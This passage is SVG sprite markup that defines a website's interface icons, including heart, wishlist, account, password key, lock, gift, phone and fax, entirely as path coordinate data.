<path d="M7.706,13.901 C7.808,13.960 7.921,13.999 8.044,13.999 C8.156,13.999 8.279,13.970 8.382,13.901 C8.659,13.727 15.155,9.669 15.893,5.543 C16.272,3.407 15.575,2.086 14.930,1.358 C14.171,0.503 13.044,-0.001 11.927,-0.001 C11.558,-0.001 11.200,0.057 10.882,0.174 C9.325,0.727 8.269,1.708 7.695,2.377 C7.132,1.717 6.169,0.766 5.000,0.388 C4.642,0.271 4.252,0.213 3.843,0.213 C2.797,0.213 1.803,0.620 1.117,1.339 C0.512,1.970 -0.174,3.173 0.041,5.271 C0.471,9.397 7.408,13.717 7.706,13.901 ZM2.029,2.115 C2.654,1.465 3.433,1.368 3.843,1.368 C4.109,1.368 4.365,1.407 4.601,1.484 C6.025,1.941 7.162,3.659 7.183,3.669 C7.296,3.844 7.501,3.950 7.716,3.940 C7.931,3.940 8.126,3.824 8.238,3.649 C8.249,3.630 9.273,1.979 11.323,1.251 C11.497,1.193 11.712,1.155 11.927,1.155 C12.686,1.155 13.454,1.514 13.987,2.106 C14.684,2.882 14.919,4.009 14.673,5.349 C14.407,6.824 13.136,8.591 10.995,10.465 C9.786,11.523 8.597,12.339 8.044,12.707 C7.460,12.329 6.199,11.456 4.918,10.349 C2.685,8.407 1.424,6.610 1.271,5.154 C1.137,3.824 1.394,2.775 2.029,2.115 Z"/>
</symbol>
<symbol id="si-wishlist" viewBox="0 0 333.086 333.087">
<path d="M284.662,333.087c-3.614,0-7.136-1.57-9.559-4.441l-108.56-128.714L57.983,328.646c-3.384,4.014-8.916,5.481-13.845,3.683 c-4.93-1.802-8.21-6.492-8.21-11.741V12.5c0-6.903,5.597-12.5,12.5-12.5h236.23c6.902,0,12.5,5.597,12.5,12.5v308.086 c0,5.249-3.28,9.939-8.21,11.741C287.546,332.839,286.096,333.087,284.662,333.087z M166.543,168.043 c3.684,0,7.18,1.625,9.555,4.441l96.061,113.893V25H60.928v261.377l96.06-113.893 C159.363,169.668,162.859,168.043,166.543,168.043z"/>
</symbol>
<symbol id="si-account" viewBox="0 0 25 25">
<path d="M3.001,23.986C3.001,24.543,3.452,25,4.003,25h16.993c0.551,0,1.002-0.457,1.002-1.014 c0-5.604-2.504-10.416-6.025-12.339c1.701-1.131,2.82-3.088,2.82-5.3c0-3.494-2.82-6.348-6.277-6.348 C9.061,0,6.223,2.835,6.223,6.347c0,2.212,1.119,4.152,2.821,5.3C5.505,13.57,3.001,18.383,3.001,23.986z M12.5,2.025 c2.354,0,4.273,1.941,4.273,4.322c0,2.38-1.92,4.321-4.273,4.321c-2.354,0-4.273-1.941-4.273-4.321 C8.227,3.967,10.146,2.025,12.5,2.025z M12.5,12.745c3.906,0,7.111,4.507,7.461,10.23H5.038C5.389,17.252,8.594,12.745,12.5,12.745z"/>
</symbol>
<symbol id="si-eye" viewBox="0 0 459 459">
<path d="M0,255h51v-51H0V255z M0,357h51v-51H0V357z M0,153h51v-51H0V153z M102,255h357v-51H102V255z M102,357h357v-51H102V357z M102,102v51h357v-51H102z"/>
</symbol>
<symbol id="si-eye2" viewBox="0 0 482.979 482.979">
<path d="M56.208,318.698c34.85,34.283,95.2,74.8,185.3,74.8s150.45-40.8,185.3-74.8c37.683-36.833,53.833-73.95,54.683-75.367 c1.983-4.25,1.983-9.35,0-13.6c-0.567-1.417-15.867-36.267-53.267-70.833c-34.283-31.733-94.917-69.417-188.417-69.417 s-153,37.967-186.717,69.7c-36.833,34.567-51.283,69.417-51.85,71.117c-1.7,4.25-1.7,9.067,0.283,13.033 C2.092,244.748,18.525,281.865,56.208,318.698z M238.958,124.615c45.617,0,82.733,37.117,82.733,82.733 s-37.117,82.733-82.733,82.733s-82.733-37.117-82.733-82.733C156.225,161.731,193.342,124.615,238.958,124.615z M142.908,141.048 c-13.033,18.7-20.683,41.65-20.683,66.3c0,64.317,52.417,116.733,116.733,116.733s116.733-52.417,116.733-116.733 c0-24.933-7.933-47.883-21.25-66.867c69.133,26.633,102,77.633,111.917,96.333c-6.233,11.333-20.683,35.417-44.767,58.933 c-43.917,42.783-97.75,64.317-160.367,64.317s-116.45-22.1-160.367-64.6c-24.367-23.8-38.817-47.883-45.05-59.217 C45.158,218.115,75.758,167.965,142.908,141.048z"/>
</symbol>
<symbol id="si-heart" viewBox="0 0 16 16">
<path d="M14.355,2.709C13.56,1.929,12.501,1.5,11.374,1.5c-1.126,0-2.185,0.429-2.981,1.209L8,3.093L7.607,2.709 C6.811,1.929,5.752,1.5,4.626,1.5S2.44,1.929,1.644,2.709C0,4.318,0,6.938,1.644,8.547l5.892,5.768 c0.097,0.094,0.217,0.151,0.342,0.176c0.042,0.006,0.084,0.01,0.127,0.01c0.166,0,0.333-0.062,0.46-0.186l5.892-5.768 C16,6.938,16,4.318,14.355,2.709z M13.435,7.646L8,12.965L2.565,7.646c-1.137-1.113-1.137-2.922,0-4.034 c0.55-0.539,1.282-0.836,2.061-0.836s1.51,0.297,2.06,0.836l0.854,0.835c0.245,0.238,0.677,0.238,0.922,0l0.853-0.835 c0.551-0.539,1.282-0.836,2.061-0.836s1.511,0.297,2.061,0.836C14.571,4.724,14.571,6.532,13.435,7.646z"/>
</symbol>
<symbol id="si-headphones" viewBox="0 0 38 38">
<path d="M33.041,10.351h-2.174C30.45,4.849,25.836,0.5,20.226,0.5h-2.452c-5.61,0-10.225,4.349-10.642,9.851 H4.958C2.775,10.351,1,12.125,1,14.305v6.929c0,2.181,1.775,3.954,3.958,3.954h2.957c0.45,0,0.814-0.364,0.814-0.814V11.164 c0-4.982,4.058-9.037,9.044-9.037h2.452c4.986,0,9.044,4.055,9.044,9.037v13.173c0,3.853-2.436,7.249-6.011,8.518 c-0.515-1.163-1.681-1.979-3.033-1.979c-1.828,0-3.315,1.485-3.315,3.312c0,1.826,1.487,3.312,3.315,3.312 c1.729,0,3.152-1.33,3.301-3.021c4.103-1.329,6.996-5.005,7.337-9.292h2.178c2.184,0,3.959-1.774,3.959-3.954v-6.929 C37,12.125,35.224,10.351,33.041,10.351z M7.101,23.56H4.958c-1.284,0-2.329-1.044-2.329-2.326v-6.929 c0-1.282,1.045-2.326,2.329-2.326h2.143V23.56z M20.226,35.873c-0.93,0-1.687-0.756-1.687-1.685s0.757-1.685,1.687-1.685 s1.686,0.756,1.686,1.685S21.155,35.873,20.226,35.873z M35.371,21.233c0,1.282-1.045,2.326-2.33,2.326h-2.143V11.979h2.143 c1.285,0,2.33,1.044,2.33,2.326V21.233z"/>
</symbol>
<symbol id="si-email" viewBox="0 0 485.411 485.411">
<path d="M0,81.824v321.763h485.411V81.824H0z M242.708,280.526L43.612,105.691h398.187L242.708,280.526z M163.397,242.649L23.867,365.178V120.119L163.397,242.649z M181.482,258.533l61.22,53.762l61.22-53.762L441.924,379.72H43.487 L181.482,258.533z M322.008,242.655l139.535-122.536v245.059L322.008,242.655z"/>
</symbol>
<symbol id="si-password" viewBox="0 0 15 15">
<path d="M12.31,2.694c-0.33-0.331-0.77-0.514-1.236-0.514c-0.468,0-0.906,0.183-1.237,0.513 c-0.33,0.331-0.512,0.771-0.512,1.239S9.506,4.84,9.836,5.171c0.33,0.331,0.77,0.513,1.237,0.513c0.467,0,0.906-0.182,1.236-0.513 c0.331-0.331,0.513-0.771,0.513-1.238S12.641,3.025,12.31,2.694z M11.59,4.449c-0.139,0.138-0.322,0.214-0.517,0.214 c-0.195,0-0.379-0.076-0.517-0.214s-0.214-0.321-0.214-0.517s0.076-0.379,0.214-0.518c0.138-0.138,0.321-0.214,0.517-0.214 c0.194,0,0.378,0.076,0.516,0.214c0.139,0.139,0.214,0.322,0.214,0.518C11.804,4.128,11.728,4.311,11.59,4.449z M13.437,1.565 c-1.786-1.789-4.693-1.789-6.481,0c-1.303,1.306-1.691,3.25-1.02,4.94L4.172,8.271H2.558c-0.281,0-0.51,0.229-0.51,0.511v1.318 H0.733c-0.282,0-0.51,0.228-0.51,0.51v3.656c0,0.281,0.228,0.51,0.51,0.51h1.825c0.135,0,0.265-0.054,0.36-0.149l5.559-5.562 c1.695,0.688,3.647,0.303,4.96-1.011C15.224,6.266,15.224,3.354,13.437,1.565z M12.717,7.333C11.627,8.425,9.971,8.692,8.596,8 C8.399,7.901,8.162,7.939,8.007,8.095l-5.66,5.662H1.242V11.12h1.316c0.281,0,0.51-0.229,0.51-0.51V9.292h1.315 c0.136,0,0.266-0.053,0.361-0.148l2.16-2.164C7.059,6.825,7.098,6.589,7,6.393C6.323,5.021,6.594,3.371,7.676,2.287 c1.39-1.391,3.651-1.391,5.041,0C14.105,3.678,14.105,5.942,12.717,7.333z"/>
</symbol>
<symbol id="si-money" viewBox="0 0 21 21">
<path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267 L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147 C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526 c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131 C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185 l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555 c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z  M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142 c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822 c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z  M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225 C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989 H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592 c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43 C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43 c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z  M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758 C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429 c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493 c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585 c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493 h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/>
</symbol>
<symbol id="si-login" viewBox="0 0 25 25">
<path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932 c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569 c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933 H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499 C24.501,5.669,23.861,4.998,23.072,4.998z"/>
</symbol>
<symbol id="si-comment" viewBox="0 0 15 15">
<path d="M13.889,10.136c0.396-0.831,0.598-1.716,0.598-2.636c0-3.584-3.134-6.5-6.986-6.5S0.514,3.916,0.514,7.5 S3.647,14,7.5,14c0.988,0,1.94-0.188,2.834-0.557l3.416,0.549C13.783,13.998,13.817,14,13.852,14c0.169,0,0.334-0.066,0.454-0.189 c0.145-0.146,0.208-0.353,0.17-0.555L13.889,10.136z M12.602,10.16l0.46,2.447l-2.708-0.435c-0.122-0.021-0.248-0.004-0.361,0.047 c-0.78,0.347-1.618,0.522-2.492,0.522c-3.152,0-5.717-2.353-5.717-5.242S4.348,2.258,7.5,2.258c3.151,0,5.716,2.353,5.716,5.242 c0,0.79-0.187,1.549-0.555,2.256C12.597,9.881,12.575,10.021,12.602,10.16z"/>
</symbol>
<symbol id="si-return" viewBox="0 0 880.684 880.685">
<path d="M707.462,818.76l-31.5-137.199c-305.801,15.398-382.7-94.201-382.7-94.201s-109.5-76.799-94.1-382.7l-137.2-31.5 c-60.9,182.3-116,456.7,36.4,609.1C250.862,934.76,525.262,879.66,707.462,818.76z"/>
<path d="M204.362,136.06l8.2-81c2.6-25.3-14.2-48.4-39-53.9c-23.3-5.1-47,7-56.5,28.8c-10.2,23.4-24,56.3-38.5,95.7l124.1,28.5	C203.162,148.26,203.762,142.16,204.362,136.06z"/>
<path d="M850.662,763.66c21.9-9.5,34-33.201,28.801-56.5l0,0c-5.4-24.801-28.601-41.6-53.9-39l-81,8.199 c-6.1,0.6-12.2,1.201-18.2,1.701l28.5,124.1C794.362,787.66,827.262,773.859,850.662,763.66z"/>
</symbol>
<symbol id="si-rocket" viewBox="0 0 48 48">
<path d="M24,10.802c-2.823,0-5.12,2.289-5.12,5.104c0,2.815,2.297,5.104,5.12,5.104s5.119-2.289,5.119-5.104 C29.119,13.091,26.823,10.802,24,10.802z M24,19.631c-2.061,0-3.736-1.671-3.736-3.726c0-2.054,1.676-3.725,3.736-3.725 s3.736,1.671,3.736,3.725C27.736,17.96,26.061,19.631,24,19.631z M24,13.744c-0.382,0-0.692,0.309-0.692,0.689 c0,0.382,0.31,0.691,0.692,0.691c0.432,0,0.784,0.35,0.784,0.78c0,0.382,0.31,0.69,0.691,0.69s0.692-0.309,0.692-0.69 C26.168,14.714,25.195,13.744,24,13.744z M35.468,35.428l-4.39-6.844c0.608-5.887,0.994-10.934,0.994-13.414 c0-5.141-2.09-8.824-3.842-11.009c-1.901-2.368-3.795-3.516-3.875-3.563c-0.219-0.131-0.493-0.131-0.712,0 c-0.08,0.048-1.973,1.195-3.874,3.563c-1.752,2.185-3.842,5.868-3.842,11.009c0,2.481,0.385,7.527,0.994,13.415l-4.391,6.843 c-0.675,1.057-1.031,2.279-1.031,3.531v7.852c0,0.291,0.184,0.552,0.459,0.649c0.076,0.027,0.155,0.04,0.232,0.04 c0.204,0,0.401-0.089,0.536-0.253l5.639-6.871c0.392,1.156,1.49,1.974,2.75,1.974h2.191v4.461c0,0.381,0.31,0.689,0.692,0.689 c0.382,0,0.692-0.309,0.692-0.689V42.35h2.191c1.262,0,2.359-0.817,2.75-1.974l5.64,6.871c0.134,0.164,0.332,0.253,0.536,0.253 c0.077,0,0.156-0.013,0.232-0.04c0.275-0.098,0.459-0.358,0.459-0.649v-7.852C36.5,37.707,36.143,36.485,35.468,35.428z  M12.884,44.879v-5.92c0-0.989,0.282-1.954,0.814-2.788l3.458-5.39c0.275,2.523,0.585,5.155,0.918,7.771L12.884,44.879z  M29.674,28.721c-0.362,3.474-0.802,7.233-1.284,10.927c-0.099,0.754-0.747,1.322-1.507,1.322h-2.191V29.15 c0-0.381-0.31-0.689-0.692-0.689c-0.382,0-0.692,0.309-0.692,0.689V40.97h-2.191c-0.76,0-1.408-0.568-1.506-1.322 c-0.483-3.692-0.922-7.452-1.284-10.926c-0.001-0.025-0.004-0.051-0.008-0.077c-0.616-5.922-1.007-11.001-1.007-13.475 c0-2.672,0.588-5.151,1.75-7.404h5.676c0.382,0,0.692-0.309,0.692-0.689s-0.31-0.69-0.692-0.69h-4.874 c0.292-0.45,0.609-0.89,0.951-1.319C22.096,3.46,23.392,2.449,24,2.02c0.755,0.535,2.573,1.973,4.124,4.366h-0.434 c-0.382,0-0.691,0.31-0.691,0.69s0.31,0.689,0.691,0.689h1.233c1.013,1.965,1.765,4.426,1.765,7.404 c0,2.474-0.391,7.553-1.006,13.475C29.678,28.671,29.674,28.696,29.674,28.721z M35.116,44.879l-5.19-6.326 c0.334-2.616,0.645-5.249,0.919-7.771l3.456,5.387c0.533,0.837,0.815,1.802,0.815,2.791V44.879z"/>
</symbol>
<symbol id="si-shuffle" viewBox="0 0 40 40">
<path d="M37.186,10.544l-3.508,3.504l0.861,0.86L39.5,9.954L34.539,5l-0.861,0.861l3.412,3.407H26.194 L13.398,29.498H0.5v1.275h13.601l12.795-20.229H37.186z M18.679,18.786l0.748-1.199l-5.333-8.317H0.5v1.275h12.896L18.679,18.786z M33.639,25.953l3.551,3.545H26.906l-5.107-8.506l-0.772,1.213l5.159,8.568h10.823l-3.37,3.367L34.501,35l4.96-4.953l-4.96-4.955 L33.639,25.953z"/>
</symbol>
<symbol id="si-support" viewBox="0 0 40 40">
<path d="M34.041,11.351h-2.174C31.45,5.849,26.836,1.5,21.226,1.5h-2.452c-5.611,0-10.225,4.349-10.642,9.851 H5.958C3.775,11.351,2,13.125,2,15.305v6.929c0,2.181,1.775,3.954,3.958,3.954h2.958c0.45,0,0.814-0.364,0.814-0.814V12.164 c0-4.982,4.057-9.036,9.044-9.036h2.452c4.987,0,9.044,4.054,9.044,9.036v13.173c0,3.853-2.436,7.249-6.011,8.518 c-0.515-1.163-1.681-1.979-3.033-1.979c-1.828,0-3.315,1.485-3.315,3.312c0,1.826,1.487,3.312,3.315,3.312 c1.729,0,3.153-1.33,3.302-3.021c4.102-1.329,6.996-5.005,7.336-9.292h2.178c2.184,0,3.959-1.774,3.959-3.954v-6.929 C38,13.125,36.225,11.351,34.041,11.351z M8.101,24.56H5.958c-1.284,0-2.329-1.044-2.329-2.326v-6.929 c0-1.281,1.045-2.326,2.329-2.326h2.143V24.56z M21.226,36.873c-0.93,0-1.686-0.756-1.686-1.685s0.756-1.685,1.686-1.685 s1.686,0.756,1.686,1.685S22.155,36.873,21.226,36.873z M36.371,22.233c0,1.282-1.045,2.326-2.33,2.326h-2.143V12.979h2.143 c1.285,0,2.33,1.045,2.33,2.326V22.233z"/>
</symbol>
<symbol id="si-gift" viewBox="0 0 32 32">
<path d="M30.666,6.624h-2.689C27.992,6.536,28,6.445,28,6.354V6.344C28,2.846,25.158,0,21.666,0 C19.189,0,17.041,1.432,16,3.513C14.959,1.432,12.81,0,10.333,0C6.841,0,4,2.846,4,6.344v0.011c0,0.092,0.008,0.182,0.023,0.27 h-2.69C0.598,6.624,0,7.222,0,7.956v4.011C0,12.702,0.598,13.3,1.333,13.3v17.367C1.333,31.401,1.932,32,2.667,32h26.667 c0.735,0,1.333-0.599,1.333-1.333V13.3c0.736,0,1.334-0.598,1.334-1.333V7.956C32,7.222,31.402,6.624,30.666,6.624z M21.666,1.333 c2.758,0,5,2.248,5,5.011v0.009c0,0.149-0.126,0.271-0.281,0.271h-9.71c-0.005-0.095-0.008-0.188-0.008-0.28 C16.667,3.581,18.91,1.333,21.666,1.333z M16.667,7.956h1.637l2.59,4.011h-4.227V7.956z M5.333,6.344c0-2.763,2.243-5.011,5-5.011 c2.757,0,5,2.248,5,5.011c0,0.093-0.002,0.186-0.008,0.28h-9.71c-0.155,0-0.282-0.122-0.282-0.27V6.344z M1.333,11.967V7.956h14 v4.011H1.333z M29.333,30.667H2.667V13.3h12.667v9.353c0,0.368,0.299,0.667,0.667,0.667s0.667-0.299,0.667-0.667V13.3h5.087 l3.686,5.707c0.2,0.31,0.613,0.398,0.922,0.198c0.31-0.2,0.398-0.612,0.199-0.922L23.342,13.3h5.991V30.667z M30.666,11.967H22.48 l-2.59-4.011h10.775V11.967z"/>
</symbol>
<symbol id="si-lock" viewBox="0 0 40 40">
<path d="M28.182,16.141V8.142c0-4.489-3.823-8.141-8.522-8.141c-4.7,0-8.522,3.651-8.522,8.141V10.4 c0,0.389,0.305,0.703,0.682,0.703c0.376,0,0.682-0.314,0.682-0.703V8.142c0-3.716,3.211-6.738,7.159-6.738 c3.947,0,7.159,3.022,7.159,6.738v7.999H5V40h30V16.141H28.182z M33.636,38.597H6.363V35.79h27.272V38.597z M33.636,34.387H6.363 V17.544h27.272V34.387z M20,31.579c1.504,0,2.727-1.259,2.727-2.807v-4.211c0-1.548-1.223-2.807-2.727-2.807 s-2.728,1.259-2.728,2.807v4.211C17.272,30.32,18.496,31.579,20,31.579z M18.636,24.562c0-0.774,0.612-1.402,1.364-1.402 s1.363,0.628,1.363,1.402v4.211c0,0.773-0.611,1.403-1.363,1.403s-1.364-0.63-1.364-1.403V24.562z"/>
</symbol>
<symbol id="si-lock2" viewBox="0 0 17 17">
<path d="M13.621,6.388V4.605C13.621,2.081,11.584,0,9.023,0H7.979C5.419,0,3.277,2.07,3.277,4.605v1.783 c-1.045,0.32-1.776,1.298-1.776,2.441v5.646c0,1.411,1.16,2.524,2.591,2.524h8.818c1.432,0,2.592-1.113,2.592-2.524V8.829 C15.502,7.686,14.771,6.708,13.621,6.388z M4.531,4.605c0-1.844,1.577-3.369,3.447-3.369h1.045c1.87,0,3.344,1.524,3.344,3.369 v1.68H4.531V4.605z M14.248,14.444c0,0.731-0.596,1.319-1.338,1.319H4.092c-0.741,0-1.337-0.588-1.337-1.319V8.84 c0-0.732,0.596-1.319,1.337-1.319h8.818c0.742,0,1.338,0.587,1.338,1.319V14.444z M8.292,11.023c-0.345,0-0.627,0.279-0.627,0.619 V13.6c0,0.34,0.282,0.618,0.627,0.618s0.627-0.278,0.627-0.618v-1.957C8.919,11.303,8.637,11.023,8.292,11.023z"/>
</symbol>
<symbol id="si-back" viewBox="0 0 32 32">
<path d="M17.85,0.004H1.46c-0.377,0-0.683,0.3-0.683,0.671s0.306,0.67,0.683,0.67H17.85 c6.777,0,12.291,5.416,12.291,12.071c0,6.656-5.514,12.071-12.291,12.071H3.109l4.297-4.22l-0.965-0.949l-5.463,5.363 c0,0.002,0,0.002-0.001,0.003l-0.483,0.473l0.482,0.474c0.001,0,0.001,0,0.002,0.002l5.462,5.363l0.966-0.947l-4.297-4.221H17.85 c7.529,0,13.656-6.017,13.656-13.412C31.506,6.021,25.379,0.004,17.85,0.004z"/>
</symbol>
<symbol id="si-menu" viewBox="0 0 19 19">
<path d="M0,15.5h19v-2H0V15.5z M0,10.5h19v-2H0V10.5z M0,3.5v2h19v-2H0z"/>
</symbol>
<symbol id="si-burger" viewBox="0 0 17 17">
<rect id="rct1" y="3" width="17" height="1"/>
<rect id="rct2" y="8" width="17" height="1"/>
<rect id="rct3" y="13" width="17" height="1"/>
</symbol>
<symbol id="si-grid" viewBox="0 0 14 14">
<path d="M0.001,6.124h6.124V0.002H0.001V6.124z M7.875,0.002v6.122h6.123V0.002H7.875z M7.875,13.998h6.123 V7.875H7.875V13.998z M0.001,13.998h6.124V7.875H0.001V13.998z"/>
</symbol>
<symbol id="si-list" viewBox="0 0 14 14">
<path d="M0,0v4h14V0H0z M0,14h14v-4H0V14z M0,9h14V5H0V9z"/>
</symbol>
<symbol id="si-pencil" viewBox="0 0 430.207 430.207">
<path d="M270.601,4.924L7.385,268.14c-3.117,3.117-4.817,7.367-5.1,11.617L0.301,413.773c0,4.533,1.7,8.783,5.1,11.9 c3.117,3.117,7.65,4.533,11.9,4.533h0.283l130.05-1.133c4.533,0,8.783-1.417,11.9-4.533l265.483-265.483 c6.517-6.517,6.517-17.283,0-24.083L294.685,4.64C287.885-1.593,277.118-1.593,270.601,4.924z M140.268,395.64l-105.683,1.417 l1.7-109.933l175.667-175.667l106.25,106.25L140.268,395.64z M342.001,193.907L236.035,87.657l46.75-46.75l105.967,106.25 L342.001,193.907z"/></symbol>
<symbol id="si-phone" viewBox="0 0 17 17">
<path d="M15.955,12.068c-0.671-0.676-1.342-1.344-1.992-1.986c-0.354-0.352-0.768-0.537-1.199-0.537 c-0.434,0-0.846,0.186-1.197,0.533l-0.088,0.09c-0.354,0.35-0.721,0.713-1.074,1.076c-0.072-0.037-0.146-0.072-0.215-0.107 c-0.162-0.08-0.317-0.156-0.453-0.244C8.673,10.227,7.695,9.338,6.75,8.171c-0.459-0.564-0.78-1.065-1.004-1.574 C6.06,6.293,6.367,5.981,6.668,5.678c0.076-0.076,0.155-0.154,0.231-0.231C7.636,4.708,7.633,3.75,6.896,3.005 C6.671,2.778,6.44,2.55,6.218,2.329C6.119,2.23,6.02,2.131,5.921,2.032C5.815,1.926,5.713,1.824,5.607,1.718 C5.382,1.49,5.148,1.255,4.913,1.028C4.56,0.682,4.144,0.5,3.714,0.5c-0.429,0-0.846,0.183-1.196,0.528 C2.35,1.196,2.178,1.365,2.016,1.531C1.778,1.77,1.53,2.019,1.282,2.255c-0.462,0.44-0.72,0.995-0.77,1.652 C0.437,4.941,0.724,5.876,0.982,6.577C1.57,8.158,2.468,9.658,3.73,11.16c1.573,1.871,3.466,3.35,5.626,4.404 c1.19,0.578,2.21,0.871,3.205,0.928c0.073,0.004,0.146,0.008,0.215,0.008c0.839,0,1.53-0.297,2.052-0.879 c0.225-0.252,0.466-0.486,0.721-0.734c0.129-0.125,0.26-0.254,0.393-0.387C16.682,13.758,16.686,12.807,15.955,12.068z M15.314,13.873c-0.126,0.125-0.255,0.25-0.381,0.377c-0.254,0.248-0.519,0.506-0.763,0.779c-0.387,0.432-0.876,0.615-1.554,0.578 c-0.875-0.049-1.783-0.314-2.863-0.84c-2.049-0.998-3.846-2.402-5.336-4.172C3.222,9.174,2.373,7.763,1.821,6.277 c-0.34-0.912-0.466-1.62-0.416-2.289C1.438,3.556,1.6,3.201,1.9,2.917c0.254-0.254,0.505-0.509,0.75-0.754 c0.162-0.16,0.327-0.329,0.492-0.493C3.268,1.542,3.47,1.395,3.714,1.395c0.245,0,0.446,0.147,0.575,0.274 c0.228,0.224,0.462,0.458,0.684,0.683c0.106,0.105,0.208,0.212,0.314,0.313c0.099,0.1,0.198,0.197,0.297,0.297 c0.222,0.223,0.45,0.45,0.674,0.675C6.655,4.037,6.658,4.423,6.262,4.82C6.186,4.899,6.106,4.975,6.03,5.053 C5.709,5.377,5.376,5.715,5.042,6.036c-0.165,0.157-0.327,0.43-0.165,0.819C5.135,7.471,5.508,8.073,6.05,8.74 c1.008,1.239,2.059,2.194,3.204,2.915c0.179,0.111,0.36,0.201,0.535,0.287c0.106,0.049,0.202,0.1,0.298,0.15 c0.118,0.068,0.237,0.098,0.356,0.098l0,0c0.188,0,0.363-0.082,0.52-0.242c0.373-0.387,0.763-0.77,1.137-1.143l0.088-0.088 c0.126-0.127,0.328-0.275,0.568-0.275c0.242,0,0.443,0.148,0.572,0.275c0.647,0.643,1.318,1.311,1.986,1.984 C15.7,13.08,15.697,13.486,15.314,13.873z"/>
</symbol>
<symbol id="si-fax" viewBox="0 0 512 512">
<rect x="125.585" y="188.377" width="144.906" height="19.321"/>
<rect x="125.585" y="256" width="193.208" height="19.321"/>
<rect x="125.585" y="323.623" width="193.208" height="19.321"/>
<path d="M464.887,33.811H49.528C22.882,33.811,0,54.297,0,80.958v173.783c0,26.66,21.67,48.354,48.302,48.354 c10.915,0,21.736-3.774,28.981-9.899v174.125c0,5.335,5.533,10.868,10.868,10.868h338.113c5.335,0,8.453-5.533,8.453-10.868 V293.196c9.66,6.125,18.066,9.899,28.981,9.899c26.632,0,48.302-21.693,48.302-48.354V80.958 C512,54.297,491.533,33.811,464.887,33.811z M415.396,254.83v204.038H96.604V254.83v-96.641c0-5.326,5.571-8.453,10.939-8.453 h299.33c5.368,0,8.524,3.127,8.524,8.453V254.83z M492.679,254.741c0,16.009-13,29.033-28.981,29.033 s-28.981-12.986-28.981-28.943v-96.641v-8.453h19.321v-19.321h-47.165h-299.33h-49.58v19.321h19.321v8.453v96.641 c0,15.958-13,28.943-28.981,28.943c-15.981,0-28.981-13.024-28.981-29.033V80.958c0-16.009,14.217-27.826,30.208-27.826h415.359 c15.991,0,27.792,11.816,27.792,27.826V254.741z"/>
</symbol>
<symbol id="si-location" viewBox="0 0 49 49">
